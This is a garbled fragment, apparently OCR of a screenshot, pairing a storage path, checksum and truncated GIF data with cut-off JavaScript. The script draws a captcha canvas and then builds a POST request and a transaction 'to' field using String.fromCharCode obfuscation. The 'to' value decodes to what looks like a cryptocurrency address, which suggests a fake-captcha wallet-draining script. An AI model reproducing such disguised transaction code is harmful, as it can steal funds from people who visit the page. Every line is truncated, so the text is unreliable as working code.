
March 24, 2026
Checksum: 90faa4acbf57bff9f8ab6f0ca1147805
Updated on: 2026-03-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.wi
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57